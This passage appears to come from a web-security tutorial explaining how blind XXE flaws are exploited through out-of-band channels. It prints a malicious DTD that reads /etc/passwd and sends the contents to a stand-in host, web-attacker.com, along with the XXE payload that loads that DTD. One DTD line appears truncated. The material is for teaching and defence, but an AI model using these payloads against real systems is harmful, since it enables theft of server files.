 Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file , containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval , containing a dynamic declaration of another XML parameter entity
called exfiltrate . The exfiltrate entity will be evaluated by making an HTTP request to the attacker's web
server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own
webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will
cause the XML parser to fetch the external DTD from the attacker's server and interpret it inline. The steps defined
within the malicious DTD are then executed, and the /etc/passwd file is transmitted to the attacker's server.